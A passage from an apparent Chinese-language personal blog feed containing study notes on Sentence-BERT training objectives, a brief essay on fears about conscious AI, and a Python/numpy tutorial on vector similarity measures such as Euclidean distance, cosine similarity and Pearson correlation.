求取所有输出向量的平均值（默认）</li><li>MAX-strategy 求取所有输出向量中的最大值</li></ol><p>通过池化操作进一步将BERT输出后的字向量进行特征提取、压缩，得到$u,v$。</p><p>最后将$u,v$进行组合，针对不同的任务提出不同的组合方式</p><h4 id="针对分类任务"><a href="#针对分类任务" class="headerlink" title="针对分类任务"></a>针对<strong>分类任务</strong></h4><img src="C:\Users\76084\Desktop\20200811200024.png" alt="SBERT的一种训练模型" style="zoom:50%;" /><p>针对分类任务的训练模型如图1所示。使用元素级差分$|u-v|$来组合$u,v$，将其乘以一个可训练的权重矩阵$W_{t} \in \mathbb{R}^{3 n \times k}$（n为句向量的维度，k为标签的个数）。使用<code>Softmax</code>函数进行分类输出</p><p>$$<br>o&#x3D;\operatorname{softmax}\left(W_{t}(u, v,|u-v|)\right)<br>$$</p><p>其中矩阵的形式如下：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200813084959.png" alt="矩阵形式" style="zoom:67%;" /><p>最后使用交叉熵来作为优化，文章中没有提到具体形式，查到其大致形式如下：</p><p>$$<br>L&#x3D;\frac{1}{N} \sum_{i}^{N} L_{i}&#x3D;\frac{1}{N} \sum_{i}^{N}\sum_{c&#x3D;1}^{M} y_{i c} \log \left(p_{i c}\right)<br>$$<br>其中：</p><p>$M$—— 类别的数量；</p><p>$N$—— 样本的数量；</p><p>$y_c$—— 指示变量（0或1)，如果该类别和样本的类别相同就是1，否则是0；</p><p>$p_c$——对于观测样本属于类别$c$的预测概率。</p><h4 id="针对相似度计算"><a href="#针对相似度计算" class="headerlink" title="针对相似度计算"></a>针对<strong>相似度</strong>计算</h4><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200812131036.png" alt="相似度计算" style="zoom: 50%;" /><p>直接计算、输出余弦相似度；训练损失函数采取了均方根误差；</p><p>$$<br>\sigma&#x3D;\sqrt{\frac{\sum d_{i}^{2}}{n}}, \mathrm{i}&#x3D;1<br>$$</p><h4 id="针对三元组输入"><a href="#针对三元组输入" class="headerlink" title="针对三元组输入"></a>针对<strong>三元组输入</strong></h4><img src="C:\Users\76084\Desktop\20200812184837.png" alt="针对三元组的模型" style="zoom: 33%;" /><p>给定一个锚定句$a$，正面句$p$，负面句$n$。这个网络的目标是调整三元组中$a$与$p$的距离小于$a$与$n$的距离。其损失函数如下：</p><p>$$<br>\max \left(\left|s_{a}-s_{p}\right|-\left|s_{a}-s_{n}\right|+\epsilon, 0\right)<br>$$</p><p>$s_x$—— $a&#x2F;n&#x2F;p$的句向量；</p><p>$||·||$—— 计算距离，如欧式距离、曼哈顿距离；</p><p>$\epsilon$ —— 边界，保证$s_p$与$s_a$之间的距离至少要比$s_n$与$s_a$小$\epsilon$，文中取1</p><h2 id="实验"><a href="#实验" class="headerlink" title="实验"></a>实验</h2><h3 id="比较组合方式和池化策略的差异"><a href="#比较组合方式和池化策略的差异" class="headerlink" title="比较组合方式和池化策略的差异"></a>比较组合方式和池化策略的差异</h3><img src="C:\Users\76084\Desktop\20200812134015.png" alt="不同池化策略和组合方式的差异" style="zoom:67%;" /><p>可以看到平均池化策略的表现比较好；</p><p>再平均池化策略下，使用$(u, v,|u-v|)$组合方式表现比较好。</p><h3 id="计算效率"><a href="#计算效率" class="headerlink" title="计算效率"></a>计算效率</h3><img src="C:\Users\76084\Desktop\20200812134540.png" alt="不同嵌入模型的计算效率比较" style="zoom:67%;" /><h2 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h2><p>本文提出了在Siamse Network上改进而来的Sentence-BERT模型，通过其实验结果可以看出，该模型在计算效率上有非常大的提高，可能会在工业领域有比较好的应用。</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 问答系统 </tag>
            
            <tag> NLP </tag>
            
            <tag> Bert </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>人们怕人工智能获得意识到底是怕哪个方面？</title>
      <link href="/post/4014.html"/>
      <url>/post/4014.html</url>
      
        <content type="html"><![CDATA[<p>我一直认为人类的许多表现，都是原始本能在现代社会中的映射。编造个小故事：</p><p>在这片原始的大陆上，生活着许多不同的原始部族。<code>咚塔塔人</code>也是其中一员，或许是因为脑容量大一丢丢吧，咚塔塔人首先悟出了三条生存的准则：</p><ol><li>猎物的肉-火烤-吃；</li><li>猎物的皮毛-剥下来-穿在身上-不冷 ；</li><li>猎物的腿骨-敲碎-敌人的脑袋。</li></ol><p>很快他们悟到了第四条准则：</p><ol start="4"><li>笨蛋脑袋可以不敲碎，拿来生孩子当苦力</li></ol><p>接着是第五条：</p><ol start="5"><li>笨蛋脑袋不好用，教会前三条就好用了</li></ol><p>然后是笨蛋脑袋中学会了前三条，并悟出了第六条：</p><ol start="6"><li>咚塔塔人能做到的，我们也能！敲碎他们的脑袋！</li></ol><p>我想表达的是，令人们感到恐惧的不是人工智能产生意识——我们可以利用这些意识实现更多的价值——而是人工智能<strong>越来越接近</strong>人类。从某种意义上来说，人们就是在害怕自己。</p>]]></content>
      
      
      <categories>
          
          <category> 想法 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 科幻 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>向量相似度计算方法</title>
      <link href="/post/1d51.html"/>
      <url>/post/1d51.html</url>
      
        <content type="html"><![CDATA[<p>最近在做的嵌入模型比较，需要用到比较向量相似度，在知乎上看到了<a href="https://zhuanlan.zhihu.com/p/33164335">一篇文章</a>，简单搬运过来做一些笔记和代码实践。首先列举一些向量相似度计算的方法：</p><ol><li>欧式距离（Euclidean Distance）</li><li>余弦相似度（Cosine Similarity）</li><li>皮尔逊相关系数（Pearson）</li><li>修正余弦相似度（Adjusted Cosine）</li><li>汉明距离（Hamming Distance）</li><li>曼哈顿距离（Manhattan Distance）</li><li>切比雪夫距离（Chebyshev Distance）</li></ol><h2 id="欧式距离（Euclidean-Distance）"><a href="#欧式距离（Euclidean-Distance）" class="headerlink" title="欧式距离（Euclidean Distance）"></a>欧式距离（Euclidean Distance）</h2><h3 id="定义"><a href="#定义" class="headerlink" title="定义"></a>定义</h3><p>欧氏距离比较容易理解，就是两点之间的直线距离，二以此类推空间中的两点$a(x_1,y_1)和b(x_2,y_2)$的欧式距离可以表示为：<br>$$<br>d&#x3D;\sqrt{(x_1-x_2)^{2}+(y_1-y_2)^{2}}<br>$$<br>多维空间中的两点之间欧式距离可以表示为：<br>$$<br>d&#x3D;\sqrt{(x_1-x_2)^{2}+(y_1-y_2)^{2}+(z_1-z_2)^{2}+···}<br>$$</p><h3 id="实现"><a href="#实现" class="headerlink" title="实现"></a>实现</h3><p>python简单实现：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">EuclideanDistance</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    d <span class="token operator">=</span> <span class="token number">0</span>    <span class="token keyword">for</span> a<span class="token punctuation">,</span> b <span class="token keyword">in</span> zip<span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>  <span class="token comment" spellcheck="true"># zip将两个列表打包为元组的列表</span>        d <span class="token operator">+=</span> <span class="token punctuation">(</span>a <span class="token operator">-</span> b<span class="token punctuation">)</span> <span class="token operator">**</span> <span class="token number">2</span>    <span class="token keyword">return</span> d <span class="token operator">**</span> <span class="token number">0.5</span></code></pre><p>使用numpy计算：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">EuclideanDistance_np</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    <span class="token comment" spellcheck="true"># np.linalg.norm 用于范数计算，默认是二范数，相当于平方和开根号</span>    <span class="token keyword">return</span> np<span class="token punctuation">.</span>linalg<span class="token punctuation">.</span>norm<span class="token punctuation">(</span>np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>x<span class="token punctuation">)</span> <span class="token operator">-</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>y<span class="token punctuation">)</span><span class="token punctuation">)</span></code></pre><p>经测试，对于同样的两组向量，两个函数的结果相同。</p><h2 id="余弦相似度（Cosine-Similarity）"><a href="#余弦相似度（Cosine-Similarity）" class="headerlink" title="余弦相似度（Cosine Similarity）"></a>余弦相似度（Cosine Similarity）</h2><h3 id="定义-1"><a href="#定义-1" class="headerlink" title="定义"></a>定义</h3><blockquote><p>首先，样本数据的夹角余弦并不是真正几何意义上的夹角余弦，只不过是借了它的名字，实际是借用了它的概念变成了是代数意义上的“夹角余弦”，用来衡量样本向量间的差异。</p></blockquote><p>夹角越小，余弦值越接近1，反之越接近-1。假设有两个向量$\vec x_1,\vec x_2$:<br>$$<br>\cos (\theta)&#x3D;\frac{\sum_{k&#x3D;1}^{n} x_{1 k} x_{2 k}}{\sqrt{\sum_{k&#x3D;1}^{n} x_{1 k}^{2}} \sqrt{\sum_{k&#x3D;1}^{n} x_{2 k}^{2}}}<br>$$</p><h3 id="实现-1"><a href="#实现-1" class="headerlink" title="实现"></a>实现</h3><p>用python实现该公式：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">Cosine</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    sum_xy <span class="token operator">=</span> <span class="token number">0</span>    num_x <span class="token operator">=</span> <span class="token number">0</span>    num_y <span class="token operator">=</span> <span class="token number">0</span>    <span class="token keyword">for</span> a<span class="token punctuation">,</span> b <span class="token keyword">in</span> zip<span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>        sum_xy <span class="token operator">+=</span> a <span class="token operator">*</span> b        num_x <span class="token operator">+=</span> a <span class="token operator">**</span> <span class="token number">2</span>        num_y <span class="token operator">+=</span> b <span class="token operator">**</span> <span class="token number">2</span>    <span class="token keyword">if</span> num_x <span class="token operator">==</span> <span class="token number">0</span> <span class="token operator">or</span> num_y <span class="token operator">==</span> <span class="token number">0</span><span class="token punctuation">:</span>  <span class="token comment" spellcheck="true"># 判断分母是否为零</span>        <span class="token keyword">return</span> None    <span class="token keyword">else</span><span class="token punctuation">:</span>        <span class="token keyword">return</span> sum_xy <span class="token operator">/</span> <span class="token punctuation">(</span>num_y <span class="token operator">*</span> num_x<span class="token punctuation">)</span> <span class="token operator">**</span> <span class="token number">0.5</span>    V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">5</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">]</span>V_z <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">10</span><span class="token punctuation">,</span> <span class="token number">14</span><span class="token punctuation">,</span> <span class="token number">16</span><span class="token punctuation">,</span> <span class="token number">18</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true"># 0.9956602816447043</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true"># 1.0</span></code></pre><p>用numpy简化计算过程，用相同的向量测试：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">Cosine_np</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    a <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>x<span class="token punctuation">)</span>      b <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>y<span class="token punctuation">)</span>    d <span class="token operator">=</span> np<span class="token punctuation">.</span>linalg<span class="token punctuation">.</span>norm<span class="token punctuation">(</span>a<span class="token punctuation">)</span> <span class="token operator">*</span> np<span class="token punctuation">.</span>linalg<span class="token punctuation">.</span>norm<span class="token punctuation">(</span>b<span class="token punctuation">)</span>     <span class="token keyword">return</span> np<span class="token punctuation">.</span>dot<span class="token punctuation">(</span>a<span class="token punctuation">,</span>b<span class="token punctuation">)</span> <span class="token operator">/</span> d V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">5</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">]</span>V_z <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">10</span><span class="token punctuation">,</span> <span class="token number">14</span><span class="token punctuation">,</span> <span class="token number">16</span><span class="token punctuation">,</span> <span class="token number">18</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.9956602816447043</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 1.0000000000000002</span></code></pre><h2 id="欧式距离和余弦相似度的差异"><a href="#欧式距离和余弦相似度的差异" class="headerlink" title="欧式距离和余弦相似度的差异"></a>欧式距离和余弦相似度的差异</h2><p>来看输出结果的对比</p><pre class=" language-python"><code class="language-python">V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">5</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">]</span>V_z <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">10</span><span class="token punctuation">,</span> <span class="token number">14</span><span class="token punctuation">,</span> <span class="token number">16</span><span class="token punctuation">,</span> <span class="token number">18</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.9956602816447043</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 1.0000000000000002</span><span class="token keyword">print</span><span class="token punctuation">(</span>EuclideanDistance_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 1.7320508075688772</span><span class="token keyword">print</span><span class="token punctuation">(</span>EuclideanDistance_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 15.362291495737216</span></code></pre><p>从中可以看出</p><ul><li>$\vec x,\vec z$同向，他们的余弦距离为1，说明这两个向量<strong>方向一致</strong>，但是两者的欧式距离相差甚远，说明两者<strong>数值相差</strong>较大。</li><li>余弦相似度用来衡量两个向量之间的<strong>变化趋势</strong>，而欧式距离可以比较两个向量的<strong>数值差异</strong></li></ul><h2 id="皮尔逊相关系数（Pearson-Correlation-Coefficient）"><a href="#皮尔逊相关系数（Pearson-Correlation-Coefficient）" class="headerlink" title="皮尔逊相关系数（Pearson Correlation Coefficient）"></a>皮尔逊相关系数（Pearson Correlation Coefficient）</h2><h3 id="定义-2"><a href="#定义-2" class="headerlink" title="定义"></a>定义</h3><p>其公式如下：<br>$$<br>\operatorname{sim}\left(x_{1}, x_{2}\right)&#x3D;\frac{\sum_{k&#x3D;1}^{n}\left(x_{1 k}-\overline{x_{1}}\right)\left(x_{2 k}-\overline{x_{2}}\right)}{\sqrt{\sum_{k&#x3D;1}^{n}\left(x_{1 k}-\overline{x_{1}}\right)^{2}} \sqrt{\sum_{k&#x3D;1}^{n}\left(x_{2 k}-\overline{x_{2}}\right)^{2}}}<br>$$<br>$\overline x$表示均值</p><p>余弦相似度会受到向量的平移影响，为了实现平移不变性，在余弦相似度的基础上，每个向量减去这个向量均值组成的向量，也就是皮尔逊相关系数。</p><h3 id="实现-2"><a href="#实现-2" class="headerlink" title="实现"></a>实现</h3><p>python</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">Pearson</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span>y<span class="token punctuation">)</span><span class="token punctuation">:</span>    sum_xy <span class="token operator">=</span> <span class="token number">0</span>    num_x <span class="token operator">=</span> <span class="token number">0</span>    num_y <span class="token operator">=</span> <span class="token number">0</span>    avr_x <span class="token operator">=</span> sum<span class="token punctuation">(</span>x<span class="token punctuation">)</span> <span class="token operator">/</span> len<span class="token punctuation">(</span>x<span class="token punctuation">)</span> <span class="token comment" spellcheck="true"># 求平均值</span>    avr_y <span class="token operator">=</span> sum<span class="token punctuation">(</span>y<span class="token punctuation">)</span> <span class="token operator">/</span> len<span class="token punctuation">(</span>y<span class="token punctuation">)</span>    <span class="token keyword">for</span> a<span class="token punctuation">,</span> b <span class="token keyword">in</span> zip<span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>        sum_xy <span class="token operator">+=</span> <span class="token punctuation">(</span>a<span class="token operator">-</span>avr_x<span class="token punctuation">)</span> <span class="token operator">*</span> <span class="token punctuation">(</span>b<span class="token operator">-</span>avr_y<span class="token punctuation">)</span>        num_x <span class="token operator">+=</span> <span class="token punctuation">(</span>a<span class="token operator">-</span>avr_x<span class="token punctuation">)</span> <span class="token operator">**</span> <span class="token number">2</span>        num_y <span class="token operator">+=</span> <span class="token punctuation">(</span>b<span class="token operator">-</span>avr_y<span class="token punctuation">)</span> <span class="token operator">**</span> <span class="token number">2</span>    <span class="token keyword">if</span> num_x <span class="token operator">==</span> <span class="token number">0</span> <span class="token operator">or</span> num_y <span class="token operator">==</span> <span class="token number">0</span><span class="token punctuation">:</span>  <span class="token comment" spellcheck="true"># 判断分母是否为零</span>        <span class="token keyword">return</span> None    <span class="token keyword">else</span><span class="token punctuation">:</span>        <span class="token keyword">return</span> sum_xy <span class="token operator">/</span> <span class="token punctuation">(</span>num_y <span class="token operator">*</span> num_x<span class="token punctuation">)</span> <span class="token operator">**</span> <span class="token number">0.5</span>    <span class="token comment" spellcheck="true">#0.9831290611762872</span><span class="token comment" spellcheck="true">#1.0</span></code></pre><p>引入numpy：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">Pearson_np</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    a <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>x<span class="token punctuation">)</span>    b <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>y<span class="token punctuation">)</span>    <span class="token comment" spellcheck="true"># .corrcoef()是numpy中内置的计算皮尔逊相关系数的方法，同时需要进行归一化处理</span>    <span class="token keyword">return</span> <span class="token number">0.5</span> <span class="token operator">+</span> <span class="token number">0.5</span> <span class="token operator">*</span> <span class="token punctuation">(</span>np<span class="token punctuation">.</span>corrcoef<span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">,</span> rowvar<span class="token operator">=</span><span class="token number">0</span><span class="token punctuation">)</span><span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">]</span><span class="token punctuation">)</span></code></pre><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200727192841.png" alt="关于.corrcoef()返回的值" style="zoom:67%;" /><p>当然也可以不使用该方法计算相似度，这里不多解释。</p><h2 id="余弦相似度于皮尔逊相关系数的比较"><a href="#余弦相似度于皮尔逊相关系数的比较" class="headerlink" title="余弦相似度于皮尔逊相关系数的比较"></a>余弦相似度于皮尔逊相关系数的比较</h2><pre class=" language-python"><code class="language-python">V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">5</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">5</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">]</span>V_z <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">5</span><span class="token punctuation">,</span> <span class="token number">0</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 1.0</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.9450766454656805</span><span class="token keyword">print</span><span class="token punctuation">(</span>Pearson_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 1.0</span><span class="token keyword">print</span><span class="token punctuation">(</span>Pearson_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.819092959946616</span></code></pre><p>从这个结果不容易理解皮尔逊相似系数。关于如何解释Pearson，我觉得<a href="https://www.zhihu.com/question/19734616/answer/174098489">这个回答</a>写的比较好</p><p>他解释了为什么要<strong>中心化</strong></p><blockquote><p>中心化的意思是说, 对每个向量, 我先计算所有元素的平均值avg, 然后向量中每个维度的值都减去这个avg, 得到的这个向量叫做被中心化的向量. 机器学习, 数据挖掘要计算向量余弦相似度的时候, 由于向量经常在某个维度上有数据的缺失, 预处理阶段都要对所有维度的数值进行中心化处理.</p></blockquote><h2 id="修正余弦相似度（Adjusted-Cosine-Similarity）"><a href="#修正余弦相似度（Adjusted-Cosine-Similarity）" class="headerlink" title="修正余弦相似度（Adjusted Cosine Similarity）"></a>修正余弦相似度（Adjusted Cosine Similarity）</h2><h3 id="定义-3"><a href="#定义-3" class="headerlink" title="定义"></a>定义</h3><p>正如前文所说，余弦相似度对数值并不敏感，这种不敏感会使数值出现误差，因此我们要对其进行修正。</p><p>🌰：假设A用户为两部电影打分（1，2）B用户打分（9，10），这两个分数的余弦相似度是0.96，但是很显然，A并没有B那么喜欢第二部电影，这就产生了误差。</p><p>如何避免这种误差？答案是再引入去中心化的方法。其公式可以写成：<br>$$<br>\operatorname{adjcos<br>}\left(x_{1}, x_{2}\right)&#x3D;\frac{\sum_{k&#x3D;1}^{n}\left(x_{1 k}-\overline{x_{11}+x_{21}}\right)\left(x_{2 k}-\overline{x_{21}+x_{11}}\right)}{\sqrt{\sum_{k&#x3D;1}^{n}\left(x_{1 k}-\overline{x_{11}+x_{21}}\right)^{2}} \sqrt{\sum_{k&#x3D;1}^{n}\left(x_{2 k}-\overline{x_{21}+x_{11}}\right)^{2}}}<br>$$<br>仔细观察，他和公式（4）差别在哪里？每一项都减去了向量中第一项的平均值。</p><h3 id="实现-3"><a href="#实现-3" class="headerlink" title="实现"></a>实现</h3><p>尝试用python实现：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">AdjCosine</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    sum_xy <span class="token operator">=</span> <span class="token number">0</span>    num_x <span class="token operator">=</span> <span class="token number">0</span>    num_y <span class="token operator">=</span> <span class="token number">0</span>    <span class="token keyword">for</span> a<span class="token punctuation">,</span> b <span class="token keyword">in</span> zip<span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>        avr <span class="token operator">=</span> <span class="token punctuation">(</span>x<span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span> <span class="token operator">+</span> y<span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">)</span> <span class="token operator">/</span> <span class="token number">2</span>        sum_xy <span class="token operator">+=</span> <span class="token punctuation">(</span>a <span class="token operator">-</span> avr<span class="token punctuation">)</span> <span class="token operator">*</span> <span class="token punctuation">(</span>b <span class="token operator">-</span> avr<span class="token punctuation">)</span>        num_x <span class="token operator">+=</span> <span class="token punctuation">(</span>a <span class="token operator">-</span> avr<span class="token punctuation">)</span> <span class="token operator">**</span> <span class="token number">2</span>        num_y <span class="token operator">+=</span> <span class="token punctuation">(</span>b <span class="token operator">-</span> avr<span class="token punctuation">)</span> <span class="token operator">**</span> <span class="token number">2</span>    <span class="token keyword">if</span> num_x <span class="token operator">==</span> <span class="token number">0</span> <span class="token operator">or</span> num_y <span class="token operator">==</span> <span class="token number">0</span><span class="token punctuation">:</span>  <span class="token comment" spellcheck="true"># 判断分母是否为零</span>        <span class="token keyword">return</span> None    <span class="token keyword">else</span><span class="token punctuation">:</span>        <span class="token keyword">return</span> <span class="token number">0.5</span> <span class="token operator">+</span> <span class="token number">0.5</span> <span class="token operator">*</span> <span class="token punctuation">(</span>sum_xy <span class="token operator">/</span> <span class="token punctuation">(</span><span class="token punctuation">(</span>num_y <span class="token operator">*</span> num_x<span class="token punctuation">)</span> <span class="token operator">**</span> <span class="token number">0.5</span><span class="token punctuation">)</span><span class="token punctuation">)</span></code></pre><p>使用numpy简化：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">AdjCosine_np</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    a <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>x<span class="token punctuation">)</span>    b <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>y<span class="token punctuation">)</span>    avr <span class="token operator">=</span> <span class="token punctuation">(</span>x<span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span> <span class="token operator">+</span> y<span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">)</span> <span class="token operator">/</span> <span class="token number">2</span>    d <span class="token operator">=</span> np<span class="token punctuation">.</span>linalg<span class="token punctuation">.</span>norm<span class="token punctuation">(</span>a<span class="token operator">-</span>avr<span class="token punctuation">)</span> <span class="token operator">*</span> np<span class="token punctuation">.</span>linalg<span class="token punctuation">.</span>norm<span class="token punctuation">(</span>b<span class="token operator">-</span>avr<span class="token punctuation">)</span>    <span class="token keyword">return</span> <span class="token number">0.5</span> <span class="token operator">+</span> <span class="token number">0.5</span> <span class="token operator">*</span> <span class="token punctuation">(</span>np<span class="token punctuation">.</span>dot<span class="token punctuation">(</span>a<span class="token operator">-</span>avr<span class="token punctuation">,</span> b<span class="token operator">-</span>avr<span class="token punctuation">)</span> <span class="token operator">/</span> d<span class="token punctuation">)</span></code></pre><p>于余弦相似度进行对比：</p><pre class=" language-python"><code class="language-python">V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span 